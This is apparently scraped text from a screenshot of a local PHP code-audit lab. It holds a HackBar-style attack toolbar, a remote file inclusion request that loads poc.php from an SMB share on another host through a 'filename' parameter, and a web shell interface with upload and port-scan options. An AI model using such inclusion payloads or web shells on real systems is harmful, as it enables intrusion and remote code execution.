 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/PHP/ceshi/aduit/demo1.php?filename=\\192.168.1.148\ethan\poc.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
168.1.148\ethan\poc.php"
Dark Shell
: G:\PHPstudy\PHPTutorial\WWW\PHP\ceshi\aduit
/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Create a new file Upload file Port Scan
3 Items Change directory Remove directory Rename directory
13 Items Change directory Remove directory Rename directory